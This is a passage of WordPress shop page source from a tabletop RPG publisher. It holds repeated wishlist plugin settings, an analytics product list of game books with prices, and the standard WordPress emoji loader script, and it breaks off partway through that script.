var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"products":[{"id":25047,"name":"Shadows of Eldolan","categories":[{"name":"13th Age"}],"prices":{"price":795,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PEL13A05-P"}}},{"id":24912,"name":"Soldiers of Pen and Ink","categories":[{"name":"Trail of Cthulhu"}],"prices":{"price":795,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELGT36-P"}}},{"id":24879,"name":"Stunning Eldritch Tales","categories":[{"name":"Trail of Cthulhu"}],"prices":{"price":795,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELGT02-P"}}},{"id":24884,"name":"The Armitage Files","categories":[{"name":"Trail of Cthulhu"}],"prices":{"price":1395,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELGT10-P"}}},{"id":24915,"name":"The Book of Ants","categories":[{"name":"Trail of Cthulhu"}],"prices":{"price":1095,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELGT39-P"}}},{"id":24942,"name":"The Book of Changing Years","categories":[{"name":"TimeWatch"}],"prices":{"price":1395,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELGTW03-P"}}},{"id":72393,"name":"The Book of the New Jerusalem","categories":[{"name":"GUMSHOE"},{"name":"Trail of Cthulhu"}],"prices":{"price":1295,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELGT46-P"}}},{"id":24886,"name":"The Book of the Smoke: The Investigator's Guide to Occult London","categories":[{"name":"Trail of Cthulhu"}],"prices":{"price":1095,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELGT20-P"}}},{"id":24705,"name":"The Compendium of Universal Knowledge","categories":[{"name":"The Dying Earth"}],"prices":{"price":1595,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PEL016-P"}}},{"id":72398,"name":"The Crown Commands: Battle Scenes for Four Icons","categories":[{"name":"d20 Games"},{"name":"13th Age"}],"prices":{"price":1595,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PEL13A12-P"}}},{"id":90191322,"name":"The Crown Commands: Battle Scenes for Four Icons Book and Map Bundle","categories":[{"name":"d20 Games"},{"name":"13th Age"}],"prices":{"price":1595,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PEL13AB03-P"}}},{"id":72401,"name":"The Crown Commands: Battle Scenes for Four Icons Map Folio","categories":[{"name":"d20 Games"},{"name":"13th Age"}],"prices":{"price":1595,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PEL13A12M"}}},{"id":24850,"name":"The Dracula Dossier: Edom Field Manual","categories":[{"name":"Night's Black Agents"}],"prices":{"price":795,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELGN08-P"}}},{"id":24851,"name":"The Dracula Dossier: Edom Files","categories":[{"name":"Night's Black Agents"}],"prices":{"price":1595,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELGN09-P"}}},{"id":24852,"name":"The Dracula Dossier: Thrill of Dracula","categories":[{"name":"Night's Black Agents"}],"prices":{"price":895,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELGN11-P"}}},{"id":90172132,"name":"The Dying Earth Map Collection","categories":[{"name":"The Dying Earth"}],"prices":{"price":795,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PEL00M-P"}}},{"id":24707,"name":"The Dying Earth Revivification Folio","categories":[{"name":"The Dying Earth"}],"prices":{"price":995,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PEL022-P"}}},{"id":24792,"name":"The Esoterror Fact Book","categories":[{"name":"The Esoterrorists"}],"prices":{"price":1295,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELG08-P"}}},{"id":24999,"name":"The Excellent Prismatic Spray 2","categories":[{"name":"The Dying Earth"}],"prices":{"price":395,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELXPS002-P"}}},{"id":25000,"name":"The Excellent Prismatic Spray 3","categories":[{"name":"The Dying Earth"}],"prices":{"price":395,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELXPS003-P"}}},{"id":25001,"name":"The Excellent Prismatic Spray 4 and 5","categories":[{"name":"The Dying Earth"}],"prices":{"price":595,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELXPS004-P"}}},{"id":25002,"name":"The Excellent Prismatic Spray 6","categories":[{"name":"The Dying Earth"}],"prices":{"price":395,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELXPS006-P"}}},{"id":25003,"name":"The Excellent Prismatic Spray 7 and 8","categories":[{"name":"The Dying Earth"}],"prices":{"price":595,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELXPS007-P"}}},{"id":24910,"name":"The Final Revelation","categories":[{"name":"Trail of Cthulhu"}],"prices":{"price":995,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELGT33-P"}}},{"id":24796,"name":"The Justice Trade","categories":[{"name":"Ashen Stars"}],"prices":{"price":895,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELGA07-P"}}},{"id":24700,"name":"The Kaiin Player\u2019s Guide","categories":[{"name":"The Dying Earth"}],"prices":{"price":1795,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PEL005-P"}}},{"id":24764,"name":"The Love of Money","categories":[{"name":"The Esoterrorists"}],"prices":{"price":895,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELG011-P"}}},{"id":24853,"name":"The Persephone Extraction","categories":[{"name":"Night's Black Agents"}],"prices":{"price":1695,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELGN14-P"}}},{"id":24701,"name":"The Scaum Valley Gazetteer","categories":[{"name":"The Dying Earth"}],"prices":{"price":795,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PEL006-P"}}},{"id":24767,"name":"The Seventh Circle","categories":[{"name":"Fear Itself"}],"prices":{"price":595,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PELG014-P"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pelgranepress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 